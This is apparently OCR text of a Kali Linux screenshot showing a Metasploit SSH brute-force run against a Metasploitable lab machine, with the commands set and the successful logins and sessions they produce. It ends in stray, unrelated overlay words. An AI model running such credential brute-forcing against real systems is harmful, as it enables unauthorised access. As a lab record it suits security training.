 1 2 3 4
12:19
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/Desktop/EH/ssh.txt
pass_file => /home/kali/Desktop/EH/ssh.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/Desktop/EH/ssh.txt
user_file => /home/kali/Desktop/EH/ssh.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.1.6
rhosts => 192.168.1.6
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.1.6:22 - Starting bruteforce
[+] 192.168.1.6:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (192.168.1.9:45205 -> 192.168.1.6:22) at 2023-04-24 12:18:17 -0400
[-] 192.168.1.6:22 - Failed: 'msfadmin:user'
[+] 192.168.1.6:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy)
,29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-1
6-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 2 opened (192.168.1.9:35077 -> 192.168.1.6:22) at 2023-04-24 12:18:26 -0400
[-] 192.168.1.6:22 - Failed: 'kali:user'
[-] 192.168.1.6:22 - Failed: 'kali:msfadmin'
[-] 192.168.1.6:22 - Failed: 'kali:kali'
[-] 192.168.1.6:22 - Failed: 'kali:pass'
[-] 192.168.1.6:22 - Failed: 'kali:service'
[-] 192.168.1.6:22 - Failed: 'kali:root'
[-] 192.168.1.6:22 - Failed: 'kali:services'
[-] 192.168.1.6:22 - Failed: 'pass:user'
[-] 192.168.1.6:22 - Failed: 'pass:msfadmin'
FIGHTING.
WORLD
WE
UNMASKED
WILL
OUR TRUE
AGAIN.